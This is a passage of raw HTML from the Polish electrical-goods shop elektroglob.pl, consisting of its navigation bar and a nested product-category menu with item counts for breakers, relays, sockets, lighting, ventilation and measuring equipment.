</div></div><div id="header-bottom-bar" class="bottom-bar hide-on-mobile">
<ul class="max-width">
    
<li class="categories-drop categories-drop-label"><span>Kategorie</span></li>    <li class="producers-drop">
        <span><a
                href="https://elektroglob.pl/producenci/">PRODUCENCI</a></span>
    </li>

<li><a
        href="https://elektroglob.pl/promocje/"><span>Promocje</span></a>
</li>
<li><a
        href="https://elektroglob.pl/wyprzedaz/"><span>Wyprzedaże</span></a>
</li>
<li><a
        href="https://elektroglob.pl/blog/"><span>Blog</span></a>
</li>
<li><a
        href="https://elektroglob.pl/formularz-kontaktowy/"><span>Kontakt</span></a>
</li></ul>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/dropdown": {
            }
        }
    }
</script></div>
<div class="dropdown hide-on-mobile categories-drop" id="dropdown-category">
    <div class="max-width">
        <div class="left">
            <ul id="main-categories">
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe">wyłączniki nadprądowe (145)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe">wyłączniki różnicowoprądowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe">wyłączniki różnicowoprądowe jednofazowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe">wyłączniki różnicowoprądowe trójfazowe (16)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki">ograniczniki przepięć (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/styczniki">styczniki (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/transformatory">transformatory (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze">zasilacze (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe">zasilacze impulsowe (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led">zasilacze LED (11)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din">zasilacze na szynę DIN (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki">rozłączniki i wyłączniki (30)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe">rozłączniki izolacyjne trójfazowe (22)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe">rozłączniki izolacyjne jednofazowe (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki">przekaźniki (75)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe">przekaźniki czasowe (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe">przekaźniki impulsowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe">przekaźniki interfejsowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne">przekaźniki elektromagnetyczne (40)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec">przekaźniki do nadzoru napięć (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow">gniazda do przekaźników (14)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne">lampki kontrolne (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe">wkładki bezpiecznikowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe">topikowe (45)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji">elementy sterowania i sygnalizacji (17)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe">moduły przekaźnikowe (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe">moduły bezpiecznikowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki">wskaźniki (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe">podstawy bezpiecznikowe (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/pozostale">przewody HDMI (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/przewody-utp">przewody UTP (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow">gniazda i wtyczki do przewodów (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet">ramki (70)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki">łączniki (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe">narożniki (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda">gniazda (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45">M45 (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45">RJ45 (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki">zakończenia, zaślepki (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/uchwyty">uchwyty (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/trasy-kablowe/zlaczki">złączki (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe">rozdzielnice modułowe natynkowe (31)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe">rozdzielnice modułowe podtynkowe (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/domofony">unifony (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/interkomy">interkomy (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony">domofony i wideodomofony (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki">dzwonki (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe">przewodowe (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe">bezprzewodowe (14)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne">wizjery elektroniczne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/bednarka">śruby odgromowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/drut">uchwyty odgromowe (21)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/osprzet">złącza odgromowe (43)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy">pozostały osprzęt odgromowy (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe">wentylatory domowe (89)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe">wentylatory przemysłowe (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury">kanały i rury (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory">grzejniki, termowentylatory, nagrzewnice (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki">grzejniki (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory">termowentylatory (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice">nagrzewnice (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne">zakończenia wentylacyjne (108)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne">drzwiczki rewizyjne (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle">kratki okrągłe (28)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne">kratki tradycyjne (44)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja">kratki z żaluzją (20)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty">termometry, termostaty (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty">termostaty (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe">gniazda i wtyczki elektryczne przemysłowe (40)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe">gniazda i wtyczki elektryczne domowe (87)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe">gniazda meblowe (42)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo">gniazda sterowane bezprzewodowo (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki">rozgałęźniki (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki">wtyczki (18)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania">gniazda podtynkowe do wbudowania (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy">Osprzęt elektroinstalacyjny natynkowy (118)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy">osprzęt elektroinstalacyjny podtynkowy (786)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel">Aria (273)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja">Impresja (260)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent">Akcent (135)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena">Vena (312)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2">Vena2 (82)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco">Deco (66)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord">Akord (89)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic">Basic (51)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva">Cariva (64)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki">Ramki (130)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe">Stateczniki i układy zapłonowe (9)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/stateczniki-elektroniczne">stateczniki elektroniczne (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/stateczniki-i-uklady-zaplonowe/zaplonniki-i-uklady-zaplonowe">zapłonniki i układy zapłonowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne">Moduły awaryjne (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu">Czujniki ruchu i zmierzchu (38)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy">Przedłużacze i listwy zasilające (114)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe">przedłużacze ogrodowe i przemysłowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem">przedłużacze z uziemieniem (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem">przedłużacze z uziemieniem i wyłącznikiem (19)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem">listwy z uziemieniem (3)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem">listwy z uziemieniem i wyłącznikiem (7)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia">przedłużacze bez uziemienia (9)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia">listwy bez uziemienia (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale">pozostałe (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe">łączniki krzywkowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne">Oprawy przemysłowe wewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne">Oprawy przemysłowe zewnętrzne (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led">Oprawy przemysłowe LED (16)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety">Żyrandole i lampy wiszące (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe">Lampy dziecięce sufitowe (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe">Lampy stołowe i biurkowe (39)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe">Lampy stołowe (15)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe">Lampki biurkowe (24)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe">Oświetlenie ogrodowe (28)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne">oświetlenie ogrodowe elewacyjne (17)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe">słupki ogrodowe (5)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe">oświetlenie ogrodowe najazdowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne">oświetlenie ogrodowe solarne (4)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe">Oprawy stropowe (36)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe">oprawy stropowe natynkowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe">oprawy stropowe podtynkowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe">Oprawy schodowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led">Oprawy meblowe (76)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led">Plafony (92)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla">plafony z wymiennym źródłem światła (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led">plafony LED (88)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety">Kinkiety (77)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla">kinkiety z wymiennym źródłem światła (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led">kinkiety LED (51)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe">Lampki wtykowe (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe">systemy szynowe (5)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe">oprawy szynowe (5)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/led">żarówki LED (138)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze">Lampy wyładowcze (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki">Świetlówki (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe">liniowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe">kompaktowe (2)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne">specjalne (1)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led">panele i moduły LED (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry">Multimetry (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki">Mierniki elektryczne (11)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki">liczniki (5)</a>
